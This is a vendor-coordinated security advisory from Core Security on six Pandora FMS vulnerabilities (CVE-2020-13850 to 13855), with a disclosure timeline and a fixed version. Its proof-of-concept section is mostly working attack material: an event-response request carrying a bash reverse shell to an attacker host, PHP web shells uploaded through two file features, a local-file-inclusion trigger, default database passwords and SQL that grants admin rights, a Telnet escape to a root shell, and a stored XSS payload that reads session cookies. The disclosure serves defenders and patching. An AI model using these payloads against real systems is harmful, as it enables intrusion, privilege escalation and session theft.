1. Advisory Information
Title: Pandora FMS Community Multiple Vulnerabilities
Advisory ID: CORE-2020-0010
Advisory URL: www.coresecurity.com/core-labs/advisories/pandora-fms-community-multiple-vulnerabilities
Date published: 2020-06-09
Date of last update: 2020-06-09
Vendors contacted: Ártica ST - Pandora FMS development team
Release mode: Coordinated release
2. Vulnerability Information
Class: Unrestricted Upload of File with Dangerous Type [CWE-434], Improper Neutralization of Special Elements used in an OS Command [CWE-78], Improper Access Control [CWE-284], Improper Neutralization of Input During Web Page Generation (Cross-site Scripting) [CWE-79]
Impact: Code execution, Privilege Escalation
Remotely Exploitable: Yes
Locally Exploitable: Yes
CVE Name: CVE-2020-13850, CVE-2020-13851, CVE-2020-13852, CVE-2020-13853, CVE-2020-13854, CVE-2020-13855
3. Vulnerability Description
Ártica ST[1] is a Spanish based software company focused on cybersecurity and systems management. Ártica ST created, develops, and distributes Pandora FMS, a monitoring solution for IT environments. Pandora FMS provides visual monitoring of the status of networks, servers, applications, and other parts of an organization’s infrastructure. Both an open source version and enterprise edition are available.
Multiple vulnerabilities were found in the Virtual Appliance and Docker versions, which would allow a remote authenticated attacker to upload arbitrary files. This could lead to the execution of arbitrary commands with root privileges.
4. Vulnerable Packages
- Pandora FMS 7.0 NG 743 and 742 Virtual Appliance ISO
- Pandora FMS 7.0 NG 744 Docker version
- Pandora FMS 7.0 NG 744 Virtual Appliance ISO. (In this version, the service must be enabled first by the administrator in the console shell in order to exploit the vulnerability described in 7.4.)
Other products and versions[2] might be affected, but have not yet been tested.
5. Vendor Information, Solutions, and Workarounds
Ártica ST has released version 746[3], which fixes the reported issues.
6. Credits
This vulnerability was discovered and researched by Fernando Catoira and Julio Sanchez from Core Security Consulting Services.
The publication of this advisory was coordinated by Pablo A. Zurro from the CoreLabs Advisories Team.
7. Technical Description / Proof of Concept Code
7.1 Remote Command Execution Via the Events Feature
[CVE-2020-13851] It is possible to abuse the Events feature to gain arbitrary command execution on the underlying operating system. The Events function allows a user to configure and execute actions (server responses) based on specific conditions reported by the agents. For instance, it is possible to leverage the mentioned feature to execute an arbitrary operating system command as the user apache in the context of the Pandora FMS server. It should be noted that low privilege (i.e. non-administrative users) can issue the following request as well.
The following proof of concept shows how it is possible to obtain a reverse shell by tampering the target parameter:
POST /pandora_console/ajax.php HTTP/1.1 Host: 192.168.1.20 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0 Accept: text/html, */*; q=0.01 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Content-Length: 124 Origin: http://192.168.1.20 Connection: close Referer: http://192.168.1.20/pandora_console/index.php?sec=eventos&sec2=operation/events/events Cookie: PHPSESSID=lo4k64pfhme12ic7reau9t5dqh page=include/ajax/events&perform_event_response=10000000 &target=bash -i >%26 /dev/tcp/192.168.1.17/1337 0>%261&response_id=1
After sending the request, a reverse connection on the attack server is received:
user@csec:~# nc -vlp 1337 Listening on [0.0.0.0] (family 0, port 1337) Connection from 192.168.1.20 51010 received! bash: no job control in this shell bash-4.2$ whoami apache
Additionally, in a default installation, the application reads MySQL database credentials from the plaintext /var/www/html/pandora_console/include/config.php file. It is possible for an attacker to gain remote command execution with the apache system user in the underlying server. This could be done, for instance, by exploiting this vulnerability or any other explained in the following sections involving remote code execution. Once this is achieved, they could then attempt connecting to the pandora database. From there, they could, for example, elevate the privileges of the compromised Pandora Console user account to an administrator.
Note: We observed that the database credentials differ between the Docker container and the CentOS ISO appliance, said values being avwwoyqk and “pandora, respectively.
The following proof of concept shows an attacker reading the plaintext value of the database password and then connecting to the server to escalate privileges of the compromised low privilege console user to an administrator:
1. Reading from the config.php file bash-4.1$ cd include cd include bash-4.1$ cat config.php | grep dbpass cat config.php | grep dbpass $config["dbpass"]="avwwoyqk"; // DB Password // $config["dbpass"]="pandora"; 2. Querying the database mysql> select is_admin from tusuario where id_user = "test"; +----------+ | is_admin | +----------+ | 0 | +----------+ 1 row in set (0.00 sec) 3. Assigning admin permissions to the compromised user mysql> update tusuario set is_admin = 1 where id_user = "test"; Query OK, 1 row affected (0.01 sec) Rows matched: 1 Changed: 1 Warnings: 0 mysql> select is_admin from tusuario where id_user = "test"; +----------+ | is_admin | +----------+ | 1 | +----------+ 1 row in set (0.00 sec)
7.2. Arbitrary File Upload Via the File Manager Feature Leading to Remote Command Execution
[CVE-2020-13852] Pandora FMS provides a File Manager feature accessible by users with administrative privileges. It is possible to abuse this functionality to upload a file containing a PHP web shell to a restricted folder which may lead to the execution of commands with the privileges of the apache user.
The following proof of concept demonstrates the vulnerability:
Logged in as an administrator, it is possible to leverage the File Manager feature to upload a PHP file. Executing this PHP file would lead to the execution of any system command provided to the page via the HTTP POST cmd parameter. The code of the web shell is shown below:
<?php
$output = shell_exec($_POST['cmd']);
echo "<pre>$output</pre>";
?>
[Request]
POST /pandora_console/index.php?sec=gsetup&sec2=godmode/setup/file_manager
HTTP/1.1
Host: 192.168.1.20
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------19068623751021147411178271167
Content-Length: 1336
Origin: http://192.168.1.20
Connection: close
Referer: http://192.168.1.20/pandora_console/index.php?sec=gextensions&sec2=godmode/setup/file_manager
Cookie: PHPSESSID=gop2lt4002uc2afj9p66jou1d0
Upgrade-Insecure-Requests: 1
-----------------------------19068623751021147411178271167
Content-Disposition: form-data; name="file"; filename="web_shell.php"
Content-Type: application/x-php
<?php
$output = shell_exec($_POST['cmd']);
echo "<pre>$output</pre>";
?>
-----------------------------19068623751021147411178271167
Content-Disposition: form-data; name="umask"
-----------------------------19068623751021147411178271167
Content-Disposition: form-data; name="decompress_sent"
1
-----------------------------19068623751021147411178271167
Content-Disposition: form-data; name="go"
Go
-----------------------------19068623751021147411178271167
Content-Disposition: form-data; name="real_directory"
/var/www/html/pandora_console/images
-----------------------------19068623751021147411178271167
Content-Disposition: form-data; name="directory"
images
-----------------------------19068623751021147411178271167
Content-Disposition: form-data; name="hash"
8ab9a12b08e95f7d1a23cfaaf198ed04
-----------------------------19068623751021147411178271167
Content-Disposition: form-data; name="hash2"
3976ae502982bca85302c6766fc340ec
-----------------------------19068623751021147411178271167
Content-Disposition: form-data; name="upload_file_or_zip"
1
-----------------------------19068623751021147411178271167--
[Response]
HTTP/1.1 200 OK
Date: Mon, 09 Mar 2020 19:12:25 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.16
X-Powered-By: PHP/7.2.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=gop2lt4002uc2afj9p66jou1d0; expires=Mon, 09-Mar-2020 20:42:25 GMT; Max-Age=5400; path=/
Set-Cookie: clippy=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: clippy=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1406328
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Pandora FMS - the Flexible Monitoring System</title>
<meta http-equiv="expires" content="never" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="resource-type" content="document" />
[...]
It is possible to leverage the ajax.php script to execute the previously uploaded web shell, as this script has a Local File Inclusion vulnerability. It was observed that this script passes the content of the POST page parameter as the argument of an include_once() function. The validation performed to the page value before being passed to the inclusion function proved to be insufficient, as it only deterred loading remotely hosted scripts, but allowed loading any PHP file previously uploaded to the local file system. Finally, it should be noted that ajax.php is accessible by non-administrative users as well.
The following example demonstrates the execution of the ls command:
[Request] POST /pandora_console/ajax.php HTTP/1.1 Host: 192.168.1.20 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Content-Length: 67 Origin: http://192.168.1.20 Connection: close Referer: http://192.168.1.20/pandora_console/index.php?sec=godmode/extensions&sec2=extensions/files_repo Cookie: PHPSESSID=gop2lt4002uc2afj9p66jou1d0 page=/var/www/html/pandora_console/images/web_shell&cmd=whoami%26ls [Response] HTTP/1.1 200 OK Date: Mon, 09 Mar 2020 19:22:06 GMT Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.16 X-Powered-By: PHP/7.2.16 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate Pragma: no-cache Set-Cookie: PHPSESSID=gop2lt4002uc2afj9p66jou1d0; expires=Mon, 09-Mar-2020 20:52:06 GMT; Max-Age=5400; path=/ Content-Length: 474 Connection: close Content-Type: text/html; charset=UTF-8 <pre>apache AUTHORS COPYING DB_Dockerfile DEBIAN Dockerfile ajax.php attachment audit.log composer.json composer.lock docker_entrypoint.sh extensions extras fonts general godmode images include index.php install.done mobile operation pandora_console.log pandora_console_logrotate_centos pandora_console_logrotate_suse pandora_console_logrotate_ubuntu pandora_console_upgrade pandora_websocket_engine.service pandoradb.sql pandoradb_data.sql tests tools vendor ws.php </pre>
7.3. Arbitrary File Upload Via the File Repository Manager Feature Leading to Remote Command Execution
[CVE-2020-13855] Pandora FMS provides an administrative user with the File Repository feature. This feature is different from the File Manager function, affected by the vulnerability 7.2. It is possible to abuse this functionality to upload a file containing a PHP web shell to a publicly accessible folder, which could lead to the execution of system commands with the privileges of the apache user.
The following proof of concept demonstrates the vulnerability
Logged in as an administrator, it is possible to leverage the File Manager feature to upload a PHP file. Executing this PHP file would lead to the execution of any system command provided to the page via the HTTP POST cmd parameter. This code of the web shell is shown below:
<?php
$output = shell_exec($_POST ['cmd'];
echo "<pre>$output</pre>";
?>
[Request]
POST /pandora_console/index.php?sec=godmode/extensions&sec2=extensions/files_repo HTTP/1.1
Host: 192.168.1.20
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------70052089918250578231458401616
Content-Length: 771
Origin: http://192.168.1.20
Connection: close
Referer: http://192.168.1.20/pandora_console/index.php?sec=godmode/extensions&sec2=extensions/files_repo
Cookie: PHPSESSID=gop2lt4002uc2afj9p66jou1d0
Upgrade-Insecure-Requests: 1
-----------------------------70052089918250578231458401616
Content-Disposition: form-data; name="description"
-----------------------------70052089918250578231458401616
Content-Disposition: form-data; name="upfile"; filename="core.php
Content-Type: application/x-php
<?php
$output = shell_exec($_GET['cmd']);
echo "<pre>$output</pre>";
?>
-----------------------------70052089918250578231458401616
Content-Disposition: form-data; name="public_sent"
1
-----------------------------70052089918250578231458401616
Content-Disposition: form-data; name="submit"
Add
-----------------------------70052089918250578231458401616
Content-Disposition: form-data; name="add_file"
1
-----------------------------70052089918250578231458401616--
[Response]
HTTP/1.1 200 OK
Date: Mon, 09 Mar 2020 19:29:12 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.16
X-Powered-By: PHP/7.2.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=gop2lt4002uc2afj9p66jou1d0; expires=Mon, 09-Mar-2020 20:59:12 GMT; Max-Age=5400; path=/
Set-Cookie: clippy=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Set-Cookie: clippy=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 83935
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Pandora FMS - the Flexible Monitoring System</title>
<meta http-equiv="expires" content="never" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="author" content="Ártica ST" />
[...]
</script><div class='pagination ' ><div class="total_pages">Total
items: 3</div></div><table style="width:100%; " cellpadding="4"
cellspacing="4" border="0" class="info_table"
id="table2"><thead><tr><th class="header c0"
scope="col">Name</th><th class="header c1"
scope="col">Description</th><th class="header c2"
scope="col">Size</th><th class="header c3" scope="col">Last
modification</th><th class="header c4"
scope="col"></th></tr></thead>
<tbody>
<tr id="table2-0" style="" class="datos2">
<td id="table2-0-0" style="" class="datos2 "><a
href="http://192.168.1.20/pandora_console/include/get_file.php?file=M193ZWJfc2hlbGwuc
Ghw&hash=50be35ccbab054c01ec1a555be30839e"
target="_blank">web_shell.php</a></td>
<td id="table2-0-1" style=" max-width: 200px;;" class="datos2 "></td>
<td id="table2-0-2" style="" class="datos2 ">84 B</td>
<td id="table2-0-3" style="" class="datos2 ">March 9, 2020, 4:29
pm</td>
[...]
It is possible to directly execute the PHP file by browsing to the URL http://<pandora_console_ip>/pandora_console/attachment/files_repo/2_core.php?cmd=<command_to_execute>. Authentication is not required to browse this web location.
The following example demonstrates the execution of whoami and ls commands:
[Request] GET /pandora_console/attachment/files_repo/2_core.php?cmd=whoami;ls HTTP/1.1 Host: 192.168.1.20 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 [Response] HTTP/1.1 200 OK Date: Mon, 09 Mar 2020 19:37:14 GMT Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.16 X-Powered-By: PHP/7.2.16 Content-Length: 77 Connection: close Content-Type: text/html; charset=UTF-8 <pre>apache 1_coresec.html 2_core.php 3_web_shell.php 4_web_shell.php </pre>
7.4. Privilege Escalation
[CVE-2020-13854] Pandora FMS has a plugin named Quick Shell installed by default. This plugin is a Pandora FMS console extension that allows someone to connect any agent to a configured IP through SSH or Telnet. The Pandora FMS backend server uses Gotty in order to provide this functionality. As would be expected, Gotty service runs with root privileges:
The vulnerability resides in the Telnet client. In order to reproduce this, the following steps must be taken:

- The attacker has to open a non-privileged port with Netcat (which will run in the context of the apache user) using the remote shell obtained from any of the remote code execution vulnerabilities described in 7.1, 7.2 or 7.3.
- Using the Telnet feature available through the
Quick Shellplugin in the agent installed by default in the Virtual Appliance, it is possible to connect to the port exposed by Netcat.
bash-4.2$ nc -lvp 20000 nc -lvp 20000 Ncat: Version 7.50 ( https://nmap.org/ncat ) Ncat: Listening on :::20000 Ncat: Listening on 0.0.0.0:20000 Ncat: Connection from 10.74.48.90. Ncat: Connection from 10.74.48.90:60618.
- After performing the connection, the Telnet client in the web console waits for an input. Then, using the escape sequence of characters ^], it is possible to go back to the Telnet prompt. Finally, with the command
!/bin/bash, it is possible to escape from the Telnet client and execute commands in the context ofGotty, which is running by default withrootprivileges. The following screenshot shows the execution of the id andwhoamicommands:

NOTE: Occasionally, in order to exploit this vulnerability, is necessary to perform the connection twice. This is because Gotty sometimes closes the connection with the Telnet client immediately before it’s possible to send the escape sequence.
7.5 Inadequate Access Controls on a Web Folder
[CVE-2020-13850] It is possible to access various locations in the Pandora FMS Console web folder via direct browsing without being logged-on. This could be leveraged by a malicious individual to disclose potentially sensitive information, such as logs and uploaded files.
The following URLs can be accessed without requiring previous authentication:
Log files:
http://<pandora_console_ip>/pandora_console/audit.loghttp://<pandora_console_ip>/pandora_console/pandora_console.log
Files repositories which are vulnerable to directory listing:
http://<pandora_console_ip>/pandora_console/attachment/download/http://<pandora_console_ip>/pandora_console/attachment/files_repo/
7.6 Persistent XSS in the Messages Feature
[CVE-2020-13853] We observed that it is possible for users to send messages between one another, including a chunk of arbitrary JavaScript code within the body. This chunk will then be executed in the context of the recipient’s browser after opening the message for reading. In particular, this behavior can be leveraged by an attacker with access to a set of credentials for a low privilege user to target a logged-in administrator and attempt to steal his/her current session cookie.
The following proof of concept demonstrates this vulnerability:
The section below shows the injection of arbitrary JavaScript code through the message feature:
[Request] POST /pandora_console/index.php?sec=message_list&sec2=operation/messages message_edit&new_msg=1 HTTP/1.1 Host: 192.168.1.143 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 125 Origin: http://192.168.1.143 Connection: close Referer: http://192.168.1.143/pandora_console/index.php?sec=message_list&sec2=operation /messages/message_edit&new_msg=1 Cookie: PHPSESSID=iuhhef8aikdbpkc2gunq6p52sg Upgrade-Insecure-Requests: 1 dst_user=admin&dst_group=&subject=Testing&message=%3Cscript%3Ealert%28document.cookie %29%3C%2Fscript%3E&send_mes=Send+message [Response] HTTP/1.1 200 OK Date: Tue, 10 Mar 2020 18:18:42 GMT Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.16 X-Powered-By: PHP/7.2.16 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate Pragma: no-cache Set-Cookie: PHPSESSID=iuhhef8aikdbpkc2gunq6p52sg; expires=Tue, 10-Mar-2020 19:48:42 GMT; Max-Age=5400; path=/ Set-Cookie: clippy=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/ Set-Cookie: clippy=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/ Connection: close Content-Type: text/html; charset=UTF-8 Content-Length: 61719 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <title>Pandora FMS - the Flexible Monitoring System</title> <meta http-equiv="expires" content="never" /> <meta http-equiv="content-type" content="text/html; charset=utf-8" /> <meta http-equiv="Content-Style-Type" content="text/css" /> <meta name="resource-type" content="document" /> <meta name="distribution" content="global" /> <meta name="author" content="Ártica ST" /> <meta name="copyright" content="(c) Ártica ST" /> <meta name="robots" content="index, follow" /><link rel="icon" href="images/pandora.ico" type="image/ico" /> [truncated]
The following section shows the JavaScript payload being included within the HTML page generated when attempting to read the message as the recipient:
[Request] GET /pandora_console/index.php?sec=message_list&sec2=operation/messages/message_edit& read_message=1&id_message=17 HTTP/1.1 Host: 192.168.1.143 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Referer: http://192.168.1.143/pandora_console/index.php?sec=message_list&sec2=operation /messages/message_list Cookie: PHPSESSID=p8n31qt30gpdm8enseqirtqbi3 Upgrade-Insecure-Requests: 1 [Response] HTTP/1.1 200 OK Date: Tue, 10 Mar 2020 18:21:04 GMT Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/7.2.16 X-Powered-By: PHP/7.2.16 Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate Pragma: no-cache Set-Cookie: PHPSESSID=p8n31qt30gpdm8enseqirtqbi3; expires=Tue, 10-Mar-2020 19:51:04 GMT; Max-Age=5400; path=/ Set-Cookie: clippy=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/ Set-Cookie: clippy=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/ Connection: close Content-Type: text/html; charset=UTF-8 Content-Length: 77725 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> [...] </script> </div><button onclick="topFunction()" id="top_btn" title="Go to top"></button><div id="main"><div id="menu_tab_frame_view" style=""><div id="menu_tab_left"><ul class="mn"><li class="view"><span>Messages</span></li></ul></div><div id="menu_tab"><ul class="mn"><li class="nomn tab_operation"><a href="index.php?sec=message_list&sec2=operation/messages/message_list"><img src="http://192.168.1.143/pandora_console/images/email_inbox.png" data- title="Received messages" data-use_title_for_force_title="1" class="forced_title" alt="Received messages" /></a></li><li class="nomn tab_operation"><a href="index.php?sec=message_list&sec2=operation/messages/message_list&show_sent=1 "><img src="http://192.168.1.143/pandora_console/images/email_outbox.png" data- title="Sent messages" data-use_title_for_force_title="1" class="forced_title" alt="Sent messages" /></a></li><li class="nomn_high tab_operation"><a href="index.php?sec=message_list&sec2=operation/messages/message_edit"><img src="http://192.168.1.143/pandora_console/images/new_message.png" data-title="Create message" data-use_title_for_force_title="1" class="forced_title" alt="Create message" /></a></li></ul></div></div><h1>Conversation with test</h1><h2>Subject: Testing</h2><div class="container"> <p><script>alert(document.cookie)</script></p><span class="time-left">March 10, 2020, 3:18 pm test</span></div><form id="delete_message" method="post" action="index.php?sec=message_list&sec2=operation/messages/message_list&show_sent =1&delete_message=1&id=17"></form><form id="reply_message" method="post" action="index.php?sec=message_list&sec2=operation/messages/message_edit&new_msg=1 &reply=1"><input id="hidden-dst_user" name="dst_user" type="hidden" value="test" /><input id="hidden-subject" name="subject" type="hidden" value="RE: Testing" /><input id="hidden-message" name="message" type="hidden" value=" On March 10, 2020, 3:18 pm test wrote: <script>alert(document.cookie)</script>" /> [truncated]

The following screenshot shows the JavaScript code being executed in the context of the recipient’s browser:
8. Report Timeline
2020-04-08 - Contact with vendor made through feedback form.
2020-04-08 - Response received from CEO requesting clarifications.
2020-04-08 - Advisory draft sent to vendor.
2020-04-13 - Response received from vendor acknowledging the vulnerabilities.
2020-06-03 - Pandora FMS 746 version released by development team.
2020-06-04 - CVE IDs requested and received from Mitre.
2020-06-09 - Advisory published.
9. References
[2] https://pandorafms.com/downloads/whats-new-745-EN.pdf
[3] https://pandorafms.com/downloads/whats-new-746-EN.pdf
10. About CoreLabs
CoreLabs, the research center of Core Security, A Fortra Company is charged with researching and understanding security trends as well as anticipating the future requirements of information security technologies. CoreLabs studies cybersecurity trends, focusing on problem formalization, identification of vulnerabilities, novel solutions, and prototypes for new technologies. The team is comprised of seasoned researchers who regularly discover and discloses vulnerabilities, informing product owners in order to ensure a fix can be released efficiently, and that customers are informed as soon as possible. CoreLabs regularly publishes security advisories, technical papers, project information, and shared software tools for public use at https://www.coresecurity.com/core-labs.
11. About Core Security, A Fortra Company
Core Security, a Fortra Company, provides organizations with critical, actionable insight about who, how, and what is vulnerable in their IT environment. With our layered security approach and robust threat-aware, identity & access, network security, and vulnerability management solutions, security teams can efficiently manage security risks across the enterprise. Learn more at www.coresecurity.com.
Core Security is headquartered in the USA with offices and operations in South America, Europe, Middle East and Asia. To learn more, contact Core Security at (678) 304-4500 or [email protected].
12. Disclaimer
The contents of this advisory are copyright (c) 2020 Core Security and (c) 2020 CoreLabs, and are licensed under a Creative Commons Attribution Non-Commercial Share-Alike 3.0 (United States) License: http://creativecommons.org/licenses/by-nc-sa/3.0/us/